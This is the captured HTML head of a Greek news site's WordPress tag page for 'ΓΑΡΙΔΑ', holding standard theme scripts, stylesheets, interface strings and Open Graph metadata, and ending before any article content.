

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovara.gr/tag/garida/
body_size: 18030
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>ΓΑΡΙΔΑ | sovara.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sovara.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sovara.gr" href="https://sovara.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sovara.gr" href="https://sovara.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής sovara.gr &raquo; ΓΑΡΙΔΑ" href="https://sovara.gr/tag/garida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sovara.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sovara.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sovara.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sovara.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sovara.gr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sovara.gr/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sovara.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sovara.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://sovara.gr/wp-json/wp/v2/tags/1653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovara.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Youtube Showcase v3.4.0 - https://emdplugins.com" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sovara.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sovara.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/sovara.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c3bb38d965";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sovara.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sovara.gr/tag/garida/",
                    "name": "ΓΑΡΙΔΑ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="sovara.gr"/>
  <meta property="og:title" content="ΓΑΡΙΔΑ"/>
  <meta property="og:url" content="https://sovara.gr/tag/garida/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
